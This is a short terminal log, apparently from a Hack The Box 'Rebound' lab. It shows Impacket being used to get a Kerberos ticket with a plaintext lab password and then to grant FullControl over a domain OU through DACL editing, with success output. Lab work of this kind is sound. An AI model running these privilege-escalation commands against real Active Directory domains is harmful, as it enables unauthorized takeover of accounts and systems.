 ┌──(dacl)─(kali㉿kali)-[~/Desktop/impacket-dacl/examples]
└─$ impacket-getTGT 'rebound.htb'/'oorend':'1GR8t@$$4u' -dc-ip rebound.htb
Impacket v0.9.25.dev1+20230823.145202.4518279 - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in oorend.ccache
┌──(dacl)─(kali㉿kali)-[~/Desktop/impacket-dacl/examples]
└─$ export KRB5CCNAME=oorend.ccache
┌──(dacl)─(kali㉿kali)-[~/Desktop/impacket-dacl/examples]
└─$ klist
Ticket cache: FILE:oorend.ccache
Default principal: oorend@REBOUND.HTB
Valid starting       Expires              Service principal
09/15/2023 19:07:10  09/16/2023 05:07:10  krbtgt/REBOUND.HTB@REBOUND.HTB
        renew until 09/16/2023 19:06:41
┌──(dacl)─(kali㉿kali)-[~/Desktop/impacket-dacl/examples]
└─$ ./dacledit.py -k -no-pass -action 'write' -rights 'FullControl' -principal oorend -target-dn 'OU=Service Users,DC=rebound,DC=htb' -inheritance 'rebound.htb'/'oorend' -use-ldaps -dc-ip rebound.htb
Impacket v0.9.25.dev1+20230823.145202.4518279 - Copyright 2021 SecureAuth Corporation
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20230915-190650.bak
[*] DACL modified successfully!